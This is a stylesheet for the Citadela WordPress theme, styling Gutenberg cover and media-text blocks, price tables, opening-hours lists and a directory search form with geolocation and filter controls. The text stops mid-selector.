.wp-block-cover:not(.alignfull):not(.alignwide):before,
.wp-block-cover:not(.alignfull):not(.alignwide) .wp-block-cover__video-background,
.wp-block-cover:not(.alignfull):not(.alignwide) .wp-block-cover__gradient-background,
.wp-block-cover:not(.alignfull):not(.alignwide) .wp-block-cover__image-background {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-cover .wp-block-cover__inner-container {
  max-width: 1200px;
}
.wp-block-cover h2 {
  padding-left: 0;
  padding-right: 0;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-cover strong {
  color: inherit;
}
.wp-block-cover p {
  margin-bottom: 1.5rem;
}
@media all and (min-width: 600px) {
  .wp-block-cover.alignwide,
  .wp-block-cover.alignwide:before,
  .wp-block-cover.alignwide .wp-block-cover__video-background,
  .wp-block-cover.alignwide .wp-block-cover__gradient-background,
  .wp-block-cover.alignwide .wp-block-cover__image-background {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
}
/* fix for iOS - background fixed */
@supports ( -webkit-touch-callout : none ) {
  .wp-block-cover-image.has-parallax {
    background-attachment: scroll;
  }
}
@supports not ( -webkit-touch-callout : none ) {
  .wp-block-cover-image.has-parallax {
    background-attachment: fixed;
  }
}
@supports ( -webkit-touch-callout : none ) {
  .wp-block-cover.has-parallax {
    background-attachment: scroll;
  }
}
@supports not ( -webkit-touch-callout : none ) {
  .wp-block-cover.has-parallax {
    background-attachment: fixed;
  }
}
/*
.wp-block-columns .wp-block-cover:not([style*="min-height"]):first-child:last-child		{ height: 100%; }
*/
.wp-block-columns .wp-block-cover {
  height: 100%;
}
.wp-block-columns .wp-block-cover:not(:first-child),
.wp-block-columns .wp-block-cover:not(:last-child),
.wp-block-columns .wp-block-cover-image:not(:first-child),
.wp-block-columns .wp-block-cover-image:not(:last-child) {
  height: auto;
}
.wp-block-media-text.has-background {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.wp-block-media-text .wp-block-media-text__media {
  align-self: start;
}
.wp-block-media-text .wp-block-media-text__content {
  min-width: 0;
}
.wp-block-media-text .wp-block-media-text__content p {
  margin-bottom: 1.5rem;
}
.wp-block-media-text:not(.has-background) .wp-block-media-text__media img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-media-text.has-background:not(.alignfull):not(.alignwide) {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  overflow: hidden;
}
@media all and (min-width: 600px) {
  .wp-block-media-text.has-background.alignwide {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    overflow: hidden;
  }
}
@media (max-width: 600px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding-top: 1.5em;
  }
}
@media (max-width: 600px) {
  .wp-block-media-text.is-stacked-on-mobile {
    display: block;
  }
}
.wp-block-query.has-background {
  padding: 20px !important;
}
.wp-block-query ul:not(.alignwide):not(.alignfull) {
  margin-left: 0 !important;
}
.wp-block-query .is-flex-container .alignwide,
.wp-block-query .is-flex-container .alignfull {
  width: auto !important;
  max-width: none !important;
  margin-left: 0 !important;
  left: 0 !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/***********************/
/*** Citadela BLOCKS ***/
/***********************/
.citadela-block-page-title .page-title .entry-header {
  max-width: none;
}
.citadela-block-page-title.align-center .page-title .entry-header:before {
  left: 50%;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.citadela-block-page-title.align-right .page-title .entry-header:before {
  left: auto;
  right: 0;
}
.citadela-block-page-title.hidden-separator .page-title .entry-header:before {
  display: none;
}
.citadela-block-page-title.hidden-separator .page-title .entry-header {
  margin-bottom: 0;
}
.citadela-block-page-title.hidden-separator .page-title .entry-subtitle p {
  margin-bottom: 0;
}
.citadela-block-service.has-bg {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-service.header-type-image-as-icon .service-image img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-service.header-type-image:not(.has-bg) .service-image img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-service.layout-box.header-type-image.has-bg .service-image img {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-block-service.layout-list.header-type-image .service-image {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-service.layout-list.narrow.header-type-image.has-bg .service-image {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-block-service.layout-list.standard.header-type-image.has-bg .service-image {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-block-service .service-title {
  font-size: 1.4em;
  line-height: 1.3;
  font-weight: 400;
}
.citadela-block-service .service-description {
  font-size: 0.9em;
}
.citadela-block-service .service-readmore-text {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  line-height: 1.3;
}
.citadela-block-service a {
  text-decoration: none;
}
.citadela-block-service a:hover .service-readmore-text {
  text-decoration: underline;
}
.citadela-block-service .service-icon i {
  color: #0013bf;
}
.citadela-block-price-table .price-table-content {
  border: none;
  background-color: #ffffff;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-price-table .price-table-header {
  position: relative;
  padding: 40px 20px 40px 20px;
  background-color: rgba(34, 34, 34, 0.6);
  color: #ffffff;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-block-price-table .price-table-header .title-part .featured-text {
  position: absolute;
  bottom: calc(100% - 15px);
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  padding: 7px 20px;
  text-align: center;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.75em;
  line-height: 1.3;
  max-width: 70%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-price-table .price-table-header .title-part .featured-text:before {
  display: none;
}
.citadela-block-price-table.align-center .price-table-header .title-part .featured-text {
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
}
.citadela-block-price-table.align-right .price-table-header .title-part .featured-text {
  left: 20px;
}
.citadela-block-price-table.align-left .price-table-header .title-part .featured-text {
  right: 20px;
}
.citadela-block-price-table:not(.is-featured) {
  margin-top: 10px;
}
.citadela-block-price-table.is-featured {
  margin-top: 10px;
}
.citadela-block-price-table.is-featured .price-table-header {
  padding-top: 50px;
}
.citadela-block-price-table .price-table-header .title-part h3 {
  font-size: 2.0em;
  line-height: 1.3;
  font-weight: 400;
}
.citadela-block-price-table .price-table-header .title-part .subtitle-text {
  font-size: 0.9em;
  line-height: 1.3;
  margin-top: 0.3em;
  opacity: 0.6;
}
.citadela-block-price-table .price-table-header .price-part {
  font-size: 2.0em;
  line-height: 1.3;
}
.citadela-block-price-table .price-table-header .price-part .old-price {
  opacity: 0.6;
}
.citadela-block-price-table .price-table-body {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-top-width: 0;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-block-price-table .price-table-body .rows-part {
  padding: 10px 0;
}
.citadela-block-price-table .price-table-body .row-text {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-block-price-table:not(.with-button) .price-table-body .row-text:last-child {
  border-bottom: none;
}
.citadela-block-price-table .price-table-body .button-part {
  margin-bottom: 1.5em;
}
.citadela-block-price-table .price-table-body .button-part .readmore-button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.citadela-block-price-table .price-table-body .button-part .readmore-button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
@media all and (min-width: 600px) {
  .citadela-block-price-table .price-table-header,
  .citadela-block-price-table .price-table-body {
    padding-left: 7%;
    padding-right: 7%;
  }
  .citadela-block-price-table.is-featured {
    margin-top: 0px;
  }
}
.citadela-block-opening-hours .oh-label {
  color: #222222;
  fill: #222222;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  font-weight: 400;
  align-self: center;
}
.citadela-block-opening-hours .oh-label p {
  margin: 0.5em 0;
}
.citadela-block-opening-hours .oh-data p {
  margin: 0.4em 0;
  line-height: 1.3;
}
.citadela-block-opening-hours.layout-list .oh-day {
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-block-opening-hours.layout-list .oh-day:last-child {
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-block-opening-hours.layout-list.align-left .oh-day,
.citadela-block-opening-hours.layout-list.align-right .oh-day {
  padding-left: 20px;
}
.citadela-block-opening-hours.layout-list .oh-day:before {
  content: "";
  display: block;
  position: absolute;
  top: 13px;
  bottom: 14px;
  left: 0;
  border-left: 3px solid #0013bf;
}
.citadela-block-opening-hours.layout-list.align-center .oh-day:before {
  display: none;
}
@media all and (min-width: 400px) {
  .citadela-block-opening-hours.layout-list.layout-list.align-center .oh-day:before {
    display: block;
    left: 50%;
    margin-left: -2px;
  }
}
.citadela-block-opening-hours.layout-box {
  margin-left: -2px;
  margin-right: -2px;
}
.citadela-block-opening-hours.layout-box .oh-day {
  margin: 2px;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-block-opening-hours.layout-box .oh-data p {
  margin-top: 0.6em;
}
@media all and (min-width: 600px) {
  .wp-block-column .citadela-block-opening-hours.layout-list.align-center .oh-day:before {
    display: none;
  }
}
.citadela-block-responsive-text:not([class*='weight-']) h1,
.citadela-block-responsive-text:not([class*='weight-']) h2,
.citadela-block-responsive-text:not([class*='weight-']) h3,
.citadela-block-responsive-text:not([class*='weight-']) h4,
.citadela-block-responsive-text:not([class*='weight-']) h5,
.citadela-block-responsive-text:not([class*='weight-']) h6 {
  font-weight: 400;
}
.ctdl-item-featured-image .ft-image img {
  vertical-align: top;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-featured-image .ft-image-caption {
  font-size: 0.75em;
}
.ctdl-item-featured-image:not(.cover-height) .ft-image-caption {
  border-left: 3px solid #0013bf;
  padding: 5px 0px 5px 17px;
  margin-top: 0.5em;
}
.ctdl-item-featured-image.align-center:not(.cover-height) .ft-image-caption {
  border-left: none;
  padding: 5px 0px 5px 0px;
}
.ctdl-item-featured-image.align-right:not(.cover-height) .ft-image-caption {
  border-left: none;
  border-right: 3px solid #0013bf;
  padding: 5px 17px 5px 0px;
}
.ctdl-item-featured-image .ft-image-caption p {
  margin: 0;
}
.ctdl-item-featured-image.cover-height .ft-image-caption {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  padding: 5px 20px 5px 20px;
}
.ctdl-directory-search-form,
.ctdl-posts-search-form {
  /* BACKGROUND settings */
}
.ctdl-directory-search-form .citadela-block-form,
.ctdl-posts-search-form .citadela-block-form {
  text-align: center;
}
.ctdl-directory-search-form .search-form,
.ctdl-posts-search-form .search-form {
  font-size: 17px;
  line-height: 24px;
  display: inline-flex;
  text-align: left;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding-top: 6px;
  border-radius: 40px;
  background: #ffffff;
  -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.1);
}
.ctdl-directory-search-form.border-none .search-form,
.ctdl-posts-search-form.border-none .search-form {
  border-width: 0px;
}
.ctdl-directory-search-form.border-thick .search-form,
.ctdl-posts-search-form.border-thick .search-form {
  border-width: 2px;
}
.ctdl-directory-search-form .data-submit,
.ctdl-posts-search-form .data-submit {
  padding-left: 12px;
}
.ctdl-directory-search-form .input-container,
.ctdl-posts-search-form .input-container {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.ctdl-directory-search-form .input-data,
.ctdl-posts-search-form .input-data {
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__input > input,
.ctdl-posts-search-form .input-container .directory-search-form-select__input > input {
  height: 25px;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form .input-container .directory-search-form-select__menu {
  line-height: 1.5;
  background: #ffffff;
  left: -8px;
  margin-left: 0;
  margin-top: 7px;
  overflow: visible;
  border-width: 0px;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.ctdl-directory-search-form.border-none .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form.border-none .input-container .directory-search-form-select__menu {
  margin-top: 6px;
}
.ctdl-directory-search-form.border-thick .input-container .directory-search-form-select__menu,
.ctdl-posts-search-form.border-thick .input-container .directory-search-form-select__menu {
  margin-top: 8px;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__menu-list,
.ctdl-posts-search-form .input-container .directory-search-form-select__menu-list {
  padding: 12px 0;
  padding-left: 3px;
  margin-left: -3px;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__option,
.ctdl-posts-search-form .input-container .directory-search-form-select__option {
  padding: 6px 20px;
  color: rgba(34, 34, 34, 0.7);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__option--is-focused,
.ctdl-posts-search-form .input-container .directory-search-form-select__option--is-focused {
  color: #222222;
  fill: #222222;
  background: rgba(0, 19, 191, 0.1);
}
.ctdl-directory-search-form .input-container .directory-search-form-select__option:before,
.ctdl-posts-search-form .input-container .directory-search-form-select__option:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 100%;
  width: 3px;
  background: #0013bf;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__option--is-focused:before,
.ctdl-posts-search-form .input-container .directory-search-form-select__option--is-focused:before {
  opacity: 1;
}
.ctdl-directory-search-form .input-container .directory-search-form-select__option--is-selected,
.ctdl-posts-search-form .input-container .directory-search-form-select__option--is-selected {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.ctdl-directory-search-form .input-container.sf-button,
.ctdl-posts-search-form .input-container.sf-button {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.ctdl-directory-search-form .input-container.sf-button button,
.ctdl-posts-search-form .input-container.sf-button button {
  font-family: "Open Sans";
  min-width: 200px;
  max-width: 100%;
  height: 53px;
  border-radius: 40px;
  margin: -7px -1px -7px 0px !important;
  font-size: 17px;
}
.ctdl-directory-search-form.border-none .input-container.sf-button button,
.ctdl-posts-search-form.border-none .input-container.sf-button button {
  margin: -6px 0px -6px 0px !important;
  height: 51px;
}
.ctdl-directory-search-form.border-thick .input-container.sf-button button,
.ctdl-posts-search-form.border-thick .input-container.sf-button button {
  margin: -8px -2px -8px 0px !important;
  height: 55px;
}
.ctdl-directory-search-form .input-container.sf-button button,
.ctdl-posts-search-form .input-container.sf-button button,
.ctdl-directory-search-form .input-container.sf-button button:hover,
.ctdl-posts-search-form .input-container.sf-button button:hover,
.ctdl-directory-search-form .input-container.sf-button button:focus,
.ctdl-posts-search-form .input-container.sf-button button:focus {
  background-color: #0013bf;
  border-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.ctdl-directory-search-form .input-container label,
.ctdl-posts-search-form .input-container label {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  text-indent: -9999px;
  overflow: hidden;
  width: 40px;
  color: #909090;
}
.ctdl-directory-search-form .input-container label:before,
.ctdl-posts-search-form .input-container label:before {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-indent: 0px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 19px;
}
.ctdl-directory-search-form .input-container.keyword label:before,
.ctdl-posts-search-form .input-container.keyword label:before {
  content: "\f002";
}
.ctdl-directory-search-form .input-container.category label:before,
.ctdl-posts-search-form .input-container.category label:before {
  content: "\f07c";
}
.ctdl-directory-search-form .input-container.location label:before,
.ctdl-posts-search-form .input-container.location label:before {
  content: "\f3c5";
}
.ctdl-directory-search-form .input-container label,
.ctdl-posts-search-form .input-container label {
  color: #222222;
}
.ctdl-directory-search-form .input-container.input-disabled:not(.input-focused) label,
.ctdl-posts-search-form .input-container.input-disabled:not(.input-focused) label {
  color: #909090;
}
.ctdl-directory-search-form .input-container.keyword,
.ctdl-posts-search-form .input-container.keyword {
  padding-left: 6px;
}
.ctdl-directory-search-form .input-container.keyword .input-data,
.ctdl-posts-search-form .input-container.keyword .input-data {
  padding-left: 30px;
}
.ctdl-directory-search-form .input-container.keyword input[type="text"],
.ctdl-posts-search-form .input-container.keyword input[type="text"] {
  width: 210px;
  height: 39px;
  font-family: "Open Sans";
  font-size: 17px;
  border-radius: 40px;
}
.ctdl-directory-search-form.align-justify .input-container.keyword input[type="text"],
.ctdl-posts-search-form.align-justify .input-container.keyword input[type="text"] {
  width: 100%;
}
.ctdl-directory-search-form .input-container.keyword input[type="text"],
.ctdl-posts-search-form .input-container.keyword input[type="text"],
.ctdl-directory-search-form .input-container.keyword input[type="text"]:focus,
.ctdl-posts-search-form .input-container.keyword input[type="text"]:focus,
.ctdl-directory-search-form .input-container.keyword input[type="text"]:active,
.ctdl-posts-search-form .input-container.keyword input[type="text"]:active {
  background-color: transparent;
  border-color: transparent;
  box-shadow: none;
  outline: none;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-toggle,
.ctdl-posts-search-form .input-container.geolocation .geolocation-toggle {
  border: none;
  background: none;
  height: 39px;
}
.ctdl-directory-search-form.radius-opened .input-container.geolocation .geolocation-toggle,
.ctdl-posts-search-form.radius-opened .input-container.geolocation .geolocation-toggle {
  width: auto;
}
.ctdl-directory-search-form .input-container.geolocation.input-disabled .geolocation-toggle,
.ctdl-posts-search-form .input-container.geolocation.input-disabled .geolocation-toggle {
  width: 40px;
}
.ctdl-directory-search-form .input-container.geolocation label,
.ctdl-posts-search-form .input-container.geolocation label {
  width: 40px;
}
.ctdl-directory-search-form .input-container.geolocation label:before,
.ctdl-posts-search-form .input-container.geolocation label:before {
  opacity: 1;
}
.ctdl-directory-search-form .input-container.geolocation.input-enabled .radius-value,
.ctdl-posts-search-form .input-container.geolocation.input-enabled .radius-value {
  line-height: 39px;
  margin: 0 10px 0 40px;
  color: #666;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius {
  margin-top: 7px;
  border: none;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  background: #ffffff;
  max-width: calc(100vw - 50px);
  max-width: -webkit-calc(100vw - 50px);
}
.ctdl-directory-search-form.border-none .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form.border-none .input-container.geolocation .geolocation-radius {
  margin-top: 6px;
}
.ctdl-directory-search-form.border-thick .input-container.geolocation .geolocation-radius,
.ctdl-posts-search-form.border-thick .input-container.geolocation .geolocation-radius {
  margin-top: 8px;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .label,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .label {
  font-size: 0.75em;
  line-height: 1.3;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .submit-radius,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .submit-radius {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  margin: 0px 5px 6px 5px;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .submit-radius:hover,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .submit-radius:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .cancel-geolocation,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .buttons-wrapper .cancel-geolocation {
  font-size: 14px;
  line-height: 1.3;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .MuiSlider-root,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .MuiSlider-root {
  color: #0013bf;
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb.Mui-focusVisible,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb.Mui-focusVisible,
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb:hover,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb:hover {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 19, 191, 0.1);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 19, 191, 0.1);
  box-shadow: 0px 0px 0px 8px rgba(0, 19, 191, 0.1);
}
.ctdl-directory-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb.MuiSlider-active,
.ctdl-posts-search-form .input-container.geolocation .geolocation-radius .MuiSlider-thumb.MuiSlider-active {
  -moz-box-shadow: 0px 0px 0px 14px rgba(0, 19, 191, 0.1);
  -webkit-box-shadow: 0px 0px 0px 14px rgba(0, 19, 191, 0.1);
  box-shadow: 0px 0px 0px 14px rgba(0, 19, 191, 0.1);
}
.ctdl-directory-search-form .input-container.advanced-filters .filters-toggle,
.ctdl-posts-search-form .input-container.advanced-filters .filters-toggle {
  border: none;
  background: none;
  width: 40px;
  height: 39px;
}
.ctdl-directory-search-form .input-container.advanced-filters label,
.ctdl-posts-search-form .input-container.advanced-filters label {
  width: 40px;
}
.ctdl-directory-search-form .input-container.advanced-filters label:before,
.ctdl-posts-search-form .input-container.advanced-filters label:before {
  opacity: 1;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters,
.ctdl-posts-search-form .ctdl-directory-advanced-filters {
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  padding: 20px 20px 14px 20px;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .citadela-block-header .citadela-block-title,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .citadela-block-header .citadela-block-title {
  color: rgba(34, 34, 34, 0.7);
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .citadela-block-header .title,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .citadela-block-header .title {
  color: inherit !important;
  font-size: 0.9em;
  line-height: 1.3;
  font-weight: normal;
  margin-bottom: 1rem;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .buttons-wrapper,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .buttons-wrapper {
  margin-top: 1rem;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .buttons-wrapper .submit-filters,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .buttons-wrapper .submit-filters {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  margin: 0px 5px 6px 5px;
  min-width: 100px;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .buttons-wrapper .submit-filters:hover,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .buttons-wrapper .submit-filters:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.ctdl-directory-search-form .ctdl-directory-advanced-filters .buttons-wrapper .cancel-filters,
.ctdl-posts-search-form .ctdl-directory-advanced-filters .buttons-wrapper .cancel-filters {
  font-size: 14px;
  line-height: 1.3;
}
.ctdl-directory-search-form .input-container.category .input-data,
.ctdl-posts-search-form .input-container.category .input-data,
.ctdl-directory-search-form .input-container.location .input-data,
.ctdl-posts-search-form .input-container.location .input-data {
  padding-left: 30px;
}
.ctdl-directory-search-form .input-container.category .directory-search-form-select__control,
.ctdl-posts-search-form .input-container.category .directory-search-form-select__control,
.ctdl-directory-search-form .input-container.location .directory-search-form-select__control,
.ctdl-posts-search-form .input-container.location .directory-search-form-select__control {
  background: transparent;
  border-color: transparent;
  cursor: pointer;
}
.ctdl-directory-search-form .input-container.category .directory-search-form-select__value-container,
.ctdl-posts-search-form .input-container.category .directory-search-form-select__value-container,
.ctdl-directory-search-form .input-container.location .directory-search-form-select__value-container,
.ctdl-posts-search-form .input-container.location .directory-search-form-select__value-container {
  padding: 2px 8px;
}
.ctdl-directory-search-form .input-container.category .css-1uccc91-singleValue,
.ctdl-posts-search-form .input-container.category .css-1uccc91-singleValue,
.ctdl-directory-search-form .input-container.location .css-1uccc91-singleValue,
.ctdl-posts-search-form .input-container.location .css-1uccc91-singleValue {
  color: #666;
}
.ctdl-directory-search-form .input-container.category .directory-search-form-select__indicator-separator,
.ctdl-posts-search-form .input-container.category .directory-search-form-select__indicator-separator,
.ctdl-directory-search-form .input-container.location .directory-search-form-select__indicator-separator,
.ctdl-posts-search-form .input-container.location .directory-search-form-select__indicator-separator,
.ctdl-directory-search-form .input-container.category .directory-search-form-select__dropdown-indicator,
.ctdl-posts-search-form .input-container.category .directory-search-form-select__dropdown-indicator,
.ctdl-directory-search-form .input-container.location .directory-search-form-select__dropdown-indicator,
.ctdl-posts-search-form .input-container.location .directory-search-form-select__dropdown-indicator {
  display: none;
}
.ctdl-directory-search-form .input-container.category.input-disabled .directory-search-form-select__indicator-separator,
.ctdl-posts-search-form .input-container.category.input-disabled .directory-search-form-select__indicator-separator,
.ctdl-directory-search-form .input-container.location.input-disabled .directory-search-form-select__indicator-separator,
.ctdl-posts-search-form .input-container.location.input-disabled .directory-search-form-select__indicator-separator {
  display: none;
}
.ctdl-directory-search-form .input-container.category.input-disabled .directory-search-form-select__indicators,
.ctdl-posts-search-form .input-container.category.input-disabled .directory-search-form-select__indicators,
.ctdl-directory-search-form .input-container.location.input-disabled .directory-search-form-select__indicators,
.ctdl-posts-search-form .input-container.location.input-disabled .directory-search-form-select__indicators,
.ctdl-directory-search-form .input-container.category.input-disabled .directory-search-form-select__indicator,
.ctdl-posts-search-form .input-container.category.input-disabled .directory-search-form-select__indicator,
.ctdl-directory-search-form .input-container.location.input-disabled .directory-search-form-select__indicator,
.ctdl-posts-search-form .input-container.location.input-disabled .directory-search-form-select__indicator {
  width: 100%;
  opacity: 0;
}
.ctdl-directory-search-form .input-container.category.input-disabled:not(.input-focused),
.ctdl-posts-search-form .input-container.category.input-disabled:not(.input-focused),
.ctdl-directory-search-form .input-container.location.input-disabled:not(.input-focused),
.ctdl-posts-search-form .input-container.location.input-disabled:not(.input-focused) {
  width: 40px;
  min-width: 0;
  overflow: hidden;
}
.ctdl-directory-search-form .input-container.category.input-disabled:not(.input-focused) .input-data,
.ctdl-posts-search-form .input-container.category.input-disabled:not(.input-focused) .input-data,
.ctdl-directory-search-form .input-container.location.input-disabled:not(.input-focused) .input-data,
.ctdl-posts-search-form .input-container.location.input-disabled:not(.input-focused) .input-data {
  padding-left: 0;
}
.ctdl-directory-search-form .input-container.category.input-disabled:not(.input-focused) .directory-search-form-select,
